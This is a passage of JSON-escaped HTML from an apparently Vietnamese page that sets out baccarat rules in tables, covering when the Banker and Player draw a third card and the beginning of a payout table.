ba\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E3,4,5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELá thứ ba của Người\n  Chơi quyết định Nhà Cái rút hay ngưng bài\u003Cbr \/\u003E\n  Lá bài thứ ba của Tụ chơi quyết định rút thêm hoặc ngưng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETụ cái và Tụ chơi đều\n  ngưng bài\u003Cbr \/\u003E\n  Lá bài thứ ba của Tụ chơi quyết định rút thêm hoặc ngưng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái ngưng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 5; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECả hai tụ ngưng bài\n  (Thiên Vương)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EQuy tắc lá thứ ba\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 172.5pt;\" valign=\"top\" width=\"230\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng điểm hai lá bài\n  đầu tiên - Nhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 172.5pt;\" valign=\"top\" width=\"230\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái rút thêm một\n  lá bài khi lá bài thứ ba của Người Chơi là:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 172.5pt;\" valign=\"top\" width=\"230\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái ngưng bài khi\n  lá bài thứ ba của Người Chơi là:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2,3,4,5,6,7,8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2,3,4,5,6,7,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E2,3,4,5,6,7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E4,5,6,7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2,3,8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E6,7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2,3,4,5,8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái ngưng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 7; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECả hai tụ ngưng bài\n  (Thiên Vương)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBảng Thắng Cược\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBảng sau đâu hiển thị các tiêu chuẩn thắng, luật chơi và tỉ lệ\nthanh toán.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 105pt;\" valign=\"top\" width=\"140\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELoại Cược\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 330pt;\" valign=\"top\" width=\"440\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETiêu Chuẩn Thắng và\n  Luật\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 165pt;\" valign=\"top\" width=\"220\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETỉ Lệ Thanh Toán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng\n  điểm Người Chơi có giá trị cao hơn Nhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi\n  kết quả là 'Hòa', tiền cược đặt vào các lựa chọn 'Người Chơi' sẽ được hoàn\n  trả.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng\n  điểm Nhà Cái có giá trị cao hơn Người Chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi\n  kết quả là 'Hòa', tiền cược đặt vào các lựa chọn 